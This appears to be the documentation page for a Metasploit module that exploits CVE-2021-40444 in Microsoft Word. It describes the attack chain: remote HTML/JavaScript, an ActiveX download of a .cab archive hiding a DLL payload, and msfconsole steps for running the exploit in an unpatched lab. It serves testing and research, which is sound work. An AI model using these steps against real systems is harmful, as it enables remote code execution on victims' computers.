 Vulnerable Application
The malicious document exploiting CVE-2021-40444 loads remote HTML code with active JavaScript.
The attacking code dynamically creates a new HTMLFile ActiveX object in-memory and injects into it
JavaScript code that loads an HTML ActiveX installation object. The new object downloads a remote
compressed .cab archive.
The cab archive hide a file which is supposed to describe the object’s installation parameters, but in this
case is used to disguise the DLL payload.
Make your lab
You need official version of Microsoft Office installed (using a valid licence). And stay unpatched for this.
The exploitation don't work on unlicensed version.
Tested on Microsoft Windows 10 1909 w/ Microsoft Office Word 2016.
Verification Steps
1. Start msfconsole
2. use exploit/windows/fileformat/word_mshtml_rce
3. set SRVHOST [IP]
4. set LHOST [IP]
5. run